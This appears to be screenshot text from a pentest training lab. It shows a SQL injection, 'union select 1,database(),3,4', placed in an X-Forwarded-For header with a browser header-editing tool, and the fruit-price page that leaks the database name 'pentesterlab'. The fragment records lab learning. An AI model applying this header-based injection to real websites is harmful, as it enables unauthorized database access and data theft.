 http://169.254...ntest/test/1/
169.254.91.186/pentest/test/1/
你改变了浏览器发送的数据，并输入了union select 1,database(),3,4今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:pentesterlab
价格:3
数量:4
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-ag Header value Descriptive con
Action Name Value Comment
Add X-Forwarded-For union select 1,database(),3,4